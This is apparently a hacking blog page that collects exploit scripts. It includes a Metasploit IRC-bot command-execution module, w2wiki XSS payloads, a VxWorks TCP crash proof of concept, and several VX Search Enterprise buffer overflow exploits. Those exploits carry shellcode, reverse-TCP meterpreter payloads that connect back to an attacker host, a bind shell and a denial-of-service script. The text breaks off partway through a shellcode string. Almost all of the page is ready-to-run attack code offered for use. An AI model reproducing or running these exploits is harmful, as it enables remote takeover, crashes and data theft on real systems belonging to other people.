##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'w3tw0rk / Pitbul IRC Bot Remote Code Execution',
'Description' => %q{
This module allows remote command execution on the w3tw0rk / Pitbul IRC Bot.
},
'Author' =>
[
'Jay Turla'
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'OSVDB', '120384' ],
[ 'EDB', '36652' ]
],
'Platform' => %w{ unix win },
'Arch' => ARCH_CMD,
'Payload' =>
{
'Space' => 300, # According to RFC 2812, the max length message is 512, including the cr-lf
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd'
}
},
'Targets' =>
[
[ 'w3tw0rk', { } ]
],
'Privileged' => false,
'DisclosureDate' => 'Jun 04 2015',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(6667),
OptString.new('IRC_PASSWORD', [false, 'IRC Connection Password', '']),
OptString.new('NICK', [true, 'IRC Nickname', 'msf_user']),
OptString.new('CHANNEL', [true, 'IRC Channel', '#channel'])
], self.class)
end
def check
connect
res = register(sock)
if res =~ /463/ || res =~ /464/
vprint_error("#{rhost}:#{rport} - Connection to the IRC Server not allowed")
return Exploit::CheckCode::Unknown
end
res = join(sock)
if !res =~ /353/ && !res =~ /366/
vprint_error("#{rhost}:#{rport} - Error joining the #{datastore['CHANNEL']} channel")
return Exploit::CheckCode::Unknown
end
quit(sock)
disconnect
if res =~ /auth/ && res =~ /logged in/
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
def send_msg(sock, data)
sock.put(data)
data = ""
begin
read_data = sock.get_once(-1, 1)
while !read_data.nil?
data << read_data
read_data = sock.get_once(-1, 1)
end
rescue ::EOFError, ::Timeout::Error, ::Errno::ETIMEDOUT => e
elog("#{e.class} #{e.message}\n#{e.backtrace * "\n"}")
end
data
end
def register(sock)
msg = ""
if datastore['IRC_PASSWORD'] && !datastore['IRC_PASSWORD'].empty?
msg << "PASS #{datastore['IRC_PASSWORD']}\r\n"
end
if datastore['NICK'].length > 9
nick = rand_text_alpha(9)
print_error("The nick is longer than 9 characters, using #{nick}")
else
nick = datastore['NICK']
end
msg << "NICK #{nick}\r\n"
msg << "USER #{nick} #{Rex::Socket.source_address(rhost)} #{rhost} :#{nick}\r\n"
send_msg(sock,msg)
end
def join(sock)
join_msg = "JOIN #{datastore['CHANNEL']}\r\n"
send_msg(sock, join_msg)
end
def w3tw0rk_command(sock)
encoded = payload.encoded
command_msg = "PRIVMSG #{datastore['CHANNEL']} :!bot #{encoded}\r\n"
send_msg(sock, command_msg)
end
def quit(sock)
quit_msg = "QUIT :bye bye\r\n"
sock.put(quit_msg)
end
def exploit
connect
print_status("#{rhost}:#{rport} - Registering with the IRC Server...")
res = register(sock)
if res =~ /463/ || res =~ /464/
print_error("#{rhost}:#{rport} - Connection to the IRC Server not allowed")
return
end
print_status("#{rhost}:#{rport} - Joining the #{datastore['CHANNEL']} channel...")
res = join(sock)
if !res =~ /353/ && !res =~ /366/
print_error("#{rhost}:#{rport} - Error joining the #{datastore['CHANNEL']} channel")
return
end
print_status("#{rhost}:#{rport} - Exploiting the IRC bot...")
w3tw0rk_command(sock)
quit(sock)
disconnect
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863153551
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: w2wiki - Multiple XSS(Stored/Reflected)
# Date: 2016-06-14
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/panicsteve/w2wiki , http://groups.google.com/group/w2wiki
# Software Link: https://github.com/panicsteve/w2wiki/archive/master.zip
# Tested on: Debian [wheezy]
### Vulnerability 1 : Stored XSS
POST /vul_test/w2wiki/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/w2wiki/index.php?action=new
Cookie: PHPSESSID=3oecem8o5c8975dcufbb0moqn5; W2=dgf6v5tn2ea8uitvk98m2tfjl7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
page=xss&newText=afsd%3Cimg+src%3D%22h%22+onerror%3Dalert%2845%29%3Eaa&action=save
# Vulnerability influence can be found in the wiki. -> script in created page
================================================================================================
### Vulnerability 2 : Reflected XSS
edit page
http://127.0.0.1/vul_test/w2wiki/index.php?action=edit&page="><img src="z" onerror=alert(45)>
search page
http://127.0.0.1/vul_test/w2wiki/index.php?action=search&q="><img src="z" onerror=alert(45)>
# Exploit Title: VxWorks TCP Urgent pointer = 0 integer underflow vulnerability
# Discovered By: Armis Security
# PoC Author: Zhou Yu (twitter: @504137480)
# Vendor Homepage: https://www.windriver.com
# Tested on: VxWorks 6.8
# CVE: CVE-2019-12255
# More Details: https://github.com/dazhouzhou/vxworks-poc/tree/master/CVE-2019-12255
# The PoC can crash VxWorks tasks(set the port corresponding to the task in the PoC), such as telnet, ftp, etc.
from scapy.all import *
if __name__ == "__main__":
ip = "192.168.10.199"
dport = 23
seq_num = 1000
payload = "\x42"*2000
sport = random.randint(1024,65535)
syn = IP(dst = ip)/TCP(sport = sport , dport = dport ,flags = "S", seq=seq_num)
syn_ack = sr1(syn)
seq_num = seq_num + 1
ack_num = syn_ack.seq+1
ack = IP(dst = ip)/TCP(sport = sport , dport = dport ,flags = "A", seq=seq_num, ack=ack_num)
send(ack)
psh = IP(dst = ip)/TCP(sport = sport , dport = dport ,flags = "PAU", seq=seq_num, ack=ack_num, urgptr=0) / payload
send(psh)
#!/usr/bin/python
# Exploit Title : VX Search Enterprise v9.9.12 - 'Import Command' Buffer Overflow
# Discovery by : Anurag Srivastava
# Email : anurag.srivastava@pyramidcyber.com
# Website : www.pyramidcyber.com
# Discovery Date : 22/08/2017
# Software Link : http://www.vxsearch.com/setups/vxsearchent_setup_v9.9.12.exe
# Tested Version : 9.9.12
# Tested on OS : Windows 7 Ultimate x64bit and Windows 10 Home Edition x64
# Steps to Reproduce: Run the python file to generate pyramid.xml and then open VX Search Enterprise software , right click and click on import command . Select pyramid.xml file .
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#JMP Short
nseh = "\x90\x90\xEB\x05" #Jump short 5
#POP POP RET (libspp.dll)
seh = struct.pack('<L',0x10015FFE)
#CALC.EXE
shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
evil = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 64 + nseh + seh + nops * 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + evil + '\n</classify>'
f = open('pyramid.xml', 'w')
f.write(file)
f.close()
import os
import struct
author = '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: VX Search Enterprise v9.7.18 Import Local Buffer Overflow Vuln.
# Date: 2017.06.15
# Exploit Author: Greg Priest
# Version: VX Search Enterprise v9.7.18
# Tested on: Windows7 x64 HUN/ENG Professional
'''
overflow = "A" * 1536
jmp_esp = "\x4E\x21\x1F\x65"
#"\x94\x21\x1C\x65"
shortjump = "\xEB\x55"
shellcode3= ("\xbe\x7a\x1f\x2d\x97\xda\xd5\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x30\x83\xc2\x04\x31\x72\x0f\x03\x72\x75\xfd\xd8\x6b\x61\x83"
"\x23\x94\x71\xe4\xaa\x71\x40\x24\xc8\xf2\xf2\x94\x9a\x57\xfe"
"\x5f\xce\x43\x75\x2d\xc7\x64\x3e\x98\x31\x4a\xbf\xb1\x02\xcd"
"\x43\xc8\x56\x2d\x7a\x03\xab\x2c\xbb\x7e\x46\x7c\x14\xf4\xf5"
"\x91\x11\x40\xc6\x1a\x69\x44\x4e\xfe\x39\x67\x7f\x51\x32\x3e"
"\x5f\x53\x97\x4a\xd6\x4b\xf4\x77\xa0\xe0\xce\x0c\x33\x21\x1f"
"\xec\x98\x0c\x90\x1f\xe0\x49\x16\xc0\x97\xa3\x65\x7d\xa0\x77"
"\x14\x59\x25\x6c\xbe\x2a\x9d\x48\x3f\xfe\x78\x1a\x33\x4b\x0e"
"\x44\x57\x4a\xc3\xfe\x63\xc7\xe2\xd0\xe2\x93\xc0\xf4\xaf\x40"
"\x68\xac\x15\x26\x95\xae\xf6\x97\x33\xa4\x1a\xc3\x49\xe7\x70"
"\x12\xdf\x9d\x36\x14\xdf\x9d\x66\x7d\xee\x16\xe9\xfa\xef\xfc"
"\x4e\xf4\xa5\x5d\xe6\x9d\x63\x34\xbb\xc3\x93\xe2\xff\xfd\x17"
"\x07\x7f\xfa\x08\x62\x7a\x46\x8f\x9e\xf6\xd7\x7a\xa1\xa5\xd8"
"\xae\xc2\x28\x4b\x32\x05")
crash = overflow+jmp_esp+"\x90"*24+shortjump+"\x90"*76+"\x90" * 58+shellcode3
evil = '<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + crash + '\n</classify>'
exploit = open('Magic.xml', 'w')
exploit.write(evil)
exploit.close()
print "Magic.xml raedy!"
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Seh
include Msf::Exploit::Remote::Egghunter
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'VX Search Enterprise GET Buffer Overflow',
'Description' => %q{
This module exploits a stack-based buffer overflow vulnerability
in the web interface of VX Search Enterprise v9.5.12, caused by
improper bounds checking of the request path in HTTP GET requests
sent to the built-in web server. This module has been tested
successfully on Windows 7 SP1 x86.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Daniel Teixeira'
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform' => 'win',
'Payload' =>
{
'BadChars' => "\x00\x09\x0a\x0d\x20\x26",
'Space' => 500
},
'Targets' =>
[
[ 'VX Search Enterprise v9.5.12',
{
'Offset' => 2488,
'Ret' => 0x10015ffe # POP # POP # RET [libspp.dll]
}
]
],
'Privileged' => true,
'DisclosureDate' => 'Mar 15 2017',
'DefaultTarget' => 0))
end
def check
res = send_request_cgi(
'method' => 'GET',
'uri' => '/'
)
if res && res.code == 200
version = res.body[/VX Search Enterprise v[^<]*/]
if version
vprint_status("Version detected: #{version}")
if version =~ /9\.5\.12/
return Exploit::CheckCode::Appears
end
return Exploit::CheckCode::Detected
end
else
vprint_error('Unable to determine due to a HTTP connection timeout')
return Exploit::CheckCode::Unknown
end
Exploit::CheckCode::Safe
end
def exploit
eggoptions = {
checksum: true,
eggtag: rand_text_alpha(4, payload_badchars)
}
hunter, egg = generate_egghunter(
payload.encoded,
payload_badchars,
eggoptions
)
sploit = rand_text_alpha(target['Offset'])
sploit << generate_seh_record(target.ret)
sploit << hunter
sploit << make_nops(10)
sploit << egg
sploit << rand_text_alpha(5500)
print_status('Sending request...')
send_request_cgi(
'method' => 'GET',
'uri' => sploit
)
end
end
author = '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: VX Search Enterprise v9.5.12 email verify exploit
# Date: 2017.03.28
# Exploit Author: Greg Priest
# Version: VX Search Enterprise v9.5.12
# Tested on: Windows7 x64 HUN/ENG Professional
'''
import socket
port = 25
s = socket.socket()
ip = '127.0.0.1'
s.bind((ip, port))
s.listen(5)
overflow = "A" * 256
eip = "\x7A\xB7\x1B\x65"
# Search NO ASLR with mona.py
#"\x94\x21\x1C\x65" NO ASLR QtGui4.dll
#"\x7A\xB7\x1B\x65" NO ASLR QtGui4.dll
#"\x09\xc9\x1D\x65" NO ASLR QtGui4.dll
nop = "\x90" * 12
#calc.exe
shellcode =(
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" +
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" +
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33" +
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b" +
"\x57\x78\x01\xc2\x8b\x7a\x20\x01" +
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" +
"\x45\x81\x3e\x43\x72\x65\x61\x75" +
"\xf2\x81\x7e\x08\x6f\x63\x65\x73" +
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66" +
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" +
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" +
"\xb1\xff\x53\xe2\xfd\x68\x63\x61" +
"\x6c\x63\x89\xe2\x52\x52\x53\x53" +
"\x53\x53\x53\x53\x52\x53\xff\xd7")
exploit = overflow+eip+nop+shellcode
print "Listening on port:", port
while True:
conn, addr = s.accept()
conn.send(exploit+'\r\n')
conn.close()
print ""
print "Succesfully exploitation!"
#!/usr/bin/python
print "VX Search Enterprise 9.1.12 Login Buffer Overflow"
print "Author: Tulpa / tulpa[at]tulpa-security[dot]com"
#Author website: www.tulpa-security.com
#Author twitter: @tulpa_security
#Exploit will land you NT AUTHORITY\SYSTEM
#You do not need to be authenticated, password below is garbage
#Swop out IP, shellcode and remember to adjust '\x41' for bytes
#Tested on Windows 7 x86 Enterprise SP1
#Vendor has been notified on multiple occasions
#Exploit for version 9.0.26: www.exploit-db.com/exploits/40455/
#Shout-out to carbonated and ozzie_offsec
import socket
import sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.123.130',80))
#bad chars \x00\x0a\x0d\x26
#msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.123.134 LPORT=4444 -e x86/shikata_ga_nai -b '\x00\x0a\x0d\x26' -f python --smallest
#payload size 308
buf = ""
buf += "\xdb\xdc\xb8\x95\x49\x89\x1d\xd9\x74\x24\xf4\x5f\x33"
buf += "\xc9\xb1\x47\x31\x47\x18\x83\xc7\x04\x03\x47\x81\xab"
buf += "\x7c\xe1\x41\xa9\x7f\x1a\x91\xce\xf6\xff\xa0\xce\x6d"
buf += "\x8b\x92\xfe\xe6\xd9\x1e\x74\xaa\xc9\x95\xf8\x63\xfd"
buf += "\x1e\xb6\x55\x30\x9f\xeb\xa6\x53\x23\xf6\xfa\xb3\x1a"
buf += "\x39\x0f\xb5\x5b\x24\xe2\xe7\x34\x22\x51\x18\x31\x7e"
buf += "\x6a\x93\x09\x6e\xea\x40\xd9\x91\xdb\xd6\x52\xc8\xfb"
buf += "\xd9\xb7\x60\xb2\xc1\xd4\x4d\x0c\x79\x2e\x39\x8f\xab"
buf += "\x7f\xc2\x3c\x92\xb0\x31\x3c\xd2\x76\xaa\x4b\x2a\x85"
buf += "\x57\x4c\xe9\xf4\x83\xd9\xea\x5e\x47\x79\xd7\x5f\x84"
buf += "\x1c\x9c\x53\x61\x6a\xfa\x77\x74\xbf\x70\x83\xfd\x3e"
buf += "\x57\x02\x45\x65\x73\x4f\x1d\x04\x22\x35\xf0\x39\x34"
buf += "\x96\xad\x9f\x3e\x3a\xb9\xad\x1c\x52\x0e\x9c\x9e\xa2"
buf += "\x18\x97\xed\x90\x87\x03\x7a\x98\x40\x8a\x7d\xdf\x7a"
buf += "\x6a\x11\x1e\x85\x8b\x3b\xe4\xd1\xdb\x53\xcd\x59\xb0"
buf += "\xa3\xf2\x8f\x2d\xa1\x64\xf0\x1a\xd2\xf2\x98\x58\x25"
buf += "\xeb\x04\xd4\xc3\x5b\xe5\xb6\x5b\x1b\x55\x77\x0c\xf3"
buf += "\xbf\x78\x73\xe3\xbf\x52\x1c\x89\x2f\x0b\x74\x25\xc9"
buf += "\x16\x0e\xd4\x16\x8d\x6a\xd6\x9d\x22\x8a\x98\x55\x4e"
buf += "\x98\x4c\x96\x05\xc2\xda\xa9\xb3\x69\xe2\x3f\x38\x38"
buf += "\xb5\xd7\x42\x1d\xf1\x77\xbc\x48\x8a\xbe\x28\x33\xe4"
buf += "\xbe\xbc\xb3\xf4\xe8\xd6\xb3\x9c\x4c\x83\xe7\xb9\x92"
buf += "\x1e\x94\x12\x07\xa1\xcd\xc7\x80\xc9\xf3\x3e\xe6\x55"
buf += "\x0b\x15\xf6\xaa\xda\x53\x8c\xc2\xde"
#pop pop ret 10015BBE
nseh = "\x90\x90\xEB\x0B"
seh = "\xBE\x5B\x01\x10"
egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
egghunter += "\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
evil = "POST /login HTTP/1.1\r\n"
evil += "Host: 192.168.123.132\r\n"
evil += "User-Agent: Mozilla/5.0\r\n"
evil += "Connection: close\r\n"
evil += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
evil += "Accept-Language: en-us,en;q=0.5\r\n"
evil += "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n"
evil += "Keep-Alive: 300\r\n"
evil += "Proxy-Connection: keep-alive\r\n"
evil += "Content-Type: application/x-www-form-urlencoded\r\n"
evil += "Content-Length: 17000\r\n\r\n"
evil += "username=admin"
evil += "&password=aaaaa\r\n"
evil += "\x41" * 13664 #subtract/add for payload
evil += "B" * 100
evil += "w00tw00t"
evil += buf
evil += "\x90" * 212
evil += nseh
evil += seh
evil += "\x90" * 10
evil += egghunter
evil += "\x90" * 8672
print 'Sending evil buffer...'
s.send(evil)
print 'Payload Sent!'
s.close()
#!/usr/bin/python
print "VX Search Enterprise 9.0.26 Buffer Overflow Exploit"
print "Author: Tulpa / tulpa[at]tulpa-security[dot]com"
#Author website: www.tulpa-security.com
#Author twitter: @tulpa_security
#Exploit will land you NT AUTHORITY\SYSTEM
#You do not need to be authenticated, password below is garbage
#Swop out IP, shellcode and remember to adjust '\x41' for bytes
#Tested on Windows 7 x86 Enterprise SP1
#Greetings to ozzie_offsec and carbonated
import socket
import sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.123.132',80))
#bad chars \x00\x0a\x0d\x26
#msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.123.128 LPORT=4444 -e x86/shikata_ga_nai -b '\x00\x0a\x0d\x26' -f python --smallest
#payload size 308
buf = ""
buf += "\xda\xd9\xba\x43\x1b\x3f\x40\xd9\x74\x24\xf4\x58\x2b"
buf += "\xc9\xb1\x47\x31\x50\x18\x03\x50\x18\x83\xc0\x47\xf9"
buf += "\xca\xbc\xaf\x7f\x34\x3d\x2f\xe0\xbc\xd8\x1e\x20\xda"
buf += "\xa9\x30\x90\xa8\xfc\xbc\x5b\xfc\x14\x37\x29\x29\x1a"
buf += "\xf0\x84\x0f\x15\x01\xb4\x6c\x34\x81\xc7\xa0\x96\xb8"
buf += "\x07\xb5\xd7\xfd\x7a\x34\x85\x56\xf0\xeb\x3a\xd3\x4c"
buf += "\x30\xb0\xaf\x41\x30\x25\x67\x63\x11\xf8\xfc\x3a\xb1"
buf += "\xfa\xd1\x36\xf8\xe4\x36\x72\xb2\x9f\x8c\x08\x45\x76"
buf += "\xdd\xf1\xea\xb7\xd2\x03\xf2\xf0\xd4\xfb\x81\x08\x27"
buf += "\x81\x91\xce\x5a\x5d\x17\xd5\xfc\x16\x8f\x31\xfd\xfb"
buf += "\x56\xb1\xf1\xb0\x1d\x9d\x15\x46\xf1\x95\x21\xc3\xf4"
buf += "\x79\xa0\x97\xd2\x5d\xe9\x4c\x7a\xc7\x57\x22\x83\x17"
buf += "\x38\x9b\x21\x53\xd4\xc8\x5b\x3e\xb0\x3d\x56\xc1\x40"
buf += "\x2a\xe1\xb2\x72\xf5\x59\x5d\x3e\x7e\x44\x9a\x41\x55"
buf += "\x30\x34\xbc\x56\x41\x1c\x7a\x02\x11\x36\xab\x2b\xfa"
buf += "\xc6\x54\xfe\x97\xc3\xc2\xc1\xc0\xb7\x92\xaa\x12\x48"
buf += "\x83\x76\x9a\xae\xf3\xd6\xcc\x7e\xb3\x86\xac\x2e\x5b"
buf += "\xcd\x22\x10\x7b\xee\xe8\x39\x11\x01\x45\x11\x8d\xb8"
buf += "\xcc\xe9\x2c\x44\xdb\x97\x6e\xce\xe8\x68\x20\x27\x84"
buf += "\x7a\xd4\xc7\xd3\x21\x72\xd7\xc9\x4c\x7a\x4d\xf6\xc6"
buf += "\x2d\xf9\xf4\x3f\x19\xa6\x07\x6a\x12\x6f\x92\xd5\x4c"
buf += "\x90\x72\xd6\x8c\xc6\x18\xd6\xe4\xbe\x78\x85\x11\xc1"
buf += "\x54\xb9\x8a\x54\x57\xe8\x7f\xfe\x3f\x16\xa6\xc8\x9f"
buf += "\xe9\x8d\xc8\xdc\x3f\xeb\xbe\x0c\xfc"
#pop pop ret 100159be
nseh = "\x90\x90\xEB\x0B"
seh = "\xbe\x59\x01\x10"
egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
egghunter += "\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
evil = "POST /login HTTP/1.1\r\n"
evil += "Host: 192.168.123.132\r\n"
evil += "User-Agent: Mozilla/5.0\r\n"
evil += "Connection: close\r\n"
evil += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
evil += "Accept-Language: en-us,en;q=0.5\r\n"
evil += "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n"
evil += "Keep-Alive: 300\r\n"
evil += "Proxy-Connection: keep-alive\r\n"
evil += "Content-Type: application/x-www-form-urlencoded\r\n"
evil += "Content-Length: 17000\r\n\r\n"
evil += "username=admin"
evil += "&password=aaaaa\r\n"
evil += "\x41" * 12292 #subtract/add for payload
evil += "w00tw00t"
evil += "\x90" * 20
evil += buf
evil += "\x90" * 50
evil += "\x42" * 1614
evil += nseh
evil += seh
evil += "\x90" * 20
evil += egghunter
evil += "\x90" * 7000
print 'Sending evil buffer...'
s.send(evil)
print 'Payload Sent!'
s.close()
# Exploit Title: VX Search Enterprise v10.4.16 DoS
# Google Dork: N/A
# Date: 17.01.2018
# Exploit Author: James Chamberlain [chumb0]
# Vendor Homepage: http://www.vxsearch.com/downloads.html
# Software Link: http://www.vxsearch.com/setups/vxsearchent_setup_v10.4.16.exe
# Version: v10.4.16
# Tested on: Windows 7 Home x86
# CVE : N/A
# Have been unable to overwrite SEH/EIP, but the crash serves as an unauthenticated DoS.
# Replication - Large buffer sent in the majority of Request Headers. PoC attached. Server needs http enabling (non default)
#!/usr/bin/python
import socket
pwnd = "A" * 5000
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.50.133', 80))
buf = ""
buf += "GET / HTTP/1.1" + "\r\n"
buf += "Host: 192.168.50.133\r\n"
buf += "User-Agent: " + pwnd + "r\n"
buf += "\r\n\r\n"
s.send(buf)
s.close()
#!/usr/bin/env python
# Exploit Title : VX Search Enterprise v10.1.12 Remote Buffer Overflow
# Exploit Author : Revnic Vasile
# Email : revnic[at]gmail[dot]com
# Date : 09-10-2017
# Vendor Homepage : http://www.flexense.com/
# Software Link : http://www.vxsearch.com/setups/vxsearchent_setup_v10.1.12.exe
# Version : 10.1.12
# Tested on : Windows 7 x86 Pro SP1
# Category : Windows Remote Exploit
# CVE : CVE-2017-15220
import socket
import os
import sys
import struct
# msfvenom -p windows/shell_bind_tcp LPORT=4444 EXITFUN=none -e x86/alpha_mixed -f c
shellcode = ("\x89\xe5\xdb\xd3\xd9\x75\xf4\x5f\x57\x59\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x39\x6c\x68\x68\x6f\x72\x55\x50\x77\x70\x53\x30\x43\x50\x4d"
"\x59\x79\x75\x66\x51\x69\x50\x45\x34\x6c\x4b\x32\x70\x70\x30"
"\x4c\x4b\x32\x72\x64\x4c\x6e\x6b\x56\x32\x66\x74\x6e\x6b\x72"
"\x52\x75\x78\x36\x6f\x4e\x57\x33\x7a\x57\x56\x54\x71\x4b\x4f"
"\x4e\x4c\x65\x6c\x65\x31\x73\x4c\x44\x42\x56\x4c\x75\x70\x5a"
"\x61\x38\x4f\x36\x6d\x63\x31\x4f\x37\x5a\x42\x58\x72\x63\x62"
"\x70\x57\x6e\x6b\x42\x72\x44\x50\x4c\x4b\x73\x7a\x45\x6c\x6e"
"\x6b\x72\x6c\x44\x51\x72\x58\x78\x63\x33\x78\x35\x51\x48\x51"
"\x42\x71\x6c\x4b\x43\x69\x37\x50\x77\x71\x5a\x73\x4c\x4b\x67"
"\x39\x77\x68\x5a\x43\x66\x5a\x53\x79\x4e\x6b\x74\x74\x4c\x4b"
"\x43\x31\x39\x46\x70\x31\x6b\x4f\x6e\x4c\x39\x51\x78\x4f\x46"
"\x6d\x53\x31\x38\x47\x55\x68\x39\x70\x72\x55\x7a\x56\x33\x33"
"\x33\x4d\x4b\x48\x35\x6b\x61\x6d\x74\x64\x50\x75\x4a\x44\x31"
"\x48\x4c\x4b\x46\x38\x56\x44\x73\x31\x69\x43\x50\x66\x4c\x4b"
"\x46\x6c\x72\x6b\x4c\x4b\x73\x68\x67\x6c\x43\x31\x4b\x63\x4c"
"\x4b\x46\x64\x4e\x6b\x76\x61\x48\x50\x4c\x49\x71\x54\x34\x64"
"\x35\x74\x63\x6b\x71\x4b\x71\x71\x36\x39\x31\x4a\x46\x31\x39"
"\x6f\x6d\x30\x43\x6f\x73\x6f\x32\x7a\x6e\x6b\x74\x52\x68\x6b"
"\x6c\x4d\x43\x6d\x62\x48\x44\x73\x44\x72\x77\x70\x65\x50\x33"
"\x58\x73\x47\x30\x73\x56\x52\x43\x6f\x31\x44\x61\x78\x62\x6c"
"\x53\x47\x74\x66\x35\x57\x59\x6f\x4a\x75\x6f\x48\x4e\x70\x45"
"\x51\x47\x70\x57\x70\x65\x79\x6f\x34\x71\x44\x62\x70\x43\x58"
"\x46\x49\x4f\x70\x30\x6b\x53\x30\x59\x6f\x6a\x75\x72\x4a\x33"
"\x38\x53\x69\x46\x30\x4b\x52\x69\x6d\x73\x70\x32\x70\x51\x50"
"\x32\x70\x31\x78\x4a\x4a\x36\x6f\x49\x4f\x4b\x50\x39\x6f\x49"
"\x45\x4e\x77\x31\x78\x75\x52\x75\x50\x57\x61\x53\x6c\x6b\x39"
"\x7a\x46\x63\x5a\x54\x50\x71\x46\x32\x77\x43\x58\x6b\x72\x49"
"\x4b\x76\x57\x53\x57\x39\x6f\x38\x55\x46\x37\x42\x48\x38\x37"
"\x48\x69\x57\x48\x49\x6f\x59\x6f\x58\x55\x73\x67\x75\x38\x44"
"\x34\x68\x6c\x57\x4b\x69\x71\x59\x6f\x7a\x75\x51\x47\x6e\x77"
"\x50\x68\x50\x75\x72\x4e\x52\x6d\x51\x71\x6b\x4f\x4a\x75\x31"
"\x78\x52\x43\x70\x6d\x52\x44\x67\x70\x4f\x79\x78\x63\x71\x47"
"\x43\x67\x33\x67\x75\x61\x68\x76\x62\x4a\x55\x42\x70\x59\x56"
"\x36\x7a\x42\x59\x6d\x53\x56\x38\x47\x32\x64\x61\x34\x45\x6c"
"\x76\x61\x35\x51\x6c\x4d\x57\x34\x34\x64\x74\x50\x6b\x76\x43"
"\x30\x50\x44\x30\x54\x52\x70\x50\x56\x53\x66\x53\x66\x42\x66"
"\x46\x36\x70\x4e\x30\x56\x53\x66\x72\x73\x30\x56\x31\x78\x33"
"\x49\x38\x4c\x65\x6f\x4d\x56\x4b\x4f\x59\x45\x4b\x39\x79\x70"
"\x32\x6e\x73\x66\x33\x76\x6b\x4f\x30\x30\x31\x78\x65\x58\x6f"
"\x77\x67\x6d\x31\x70\x79\x6f\x38\x55\x6d\x6b\x6a\x50\x4e\x55"
